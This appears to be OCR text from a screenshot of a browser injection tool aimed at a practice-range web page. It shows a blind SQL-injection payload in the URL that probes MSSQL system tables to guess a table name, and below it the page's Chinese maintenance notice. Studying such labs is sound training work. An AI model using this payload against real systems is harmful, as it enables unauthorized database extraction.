 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),1,1) ='m') then 1 else 0 end)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((select top 1 name from mozhe_db_v2.dbo.sysobjects where xty Google 8
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技
WS
i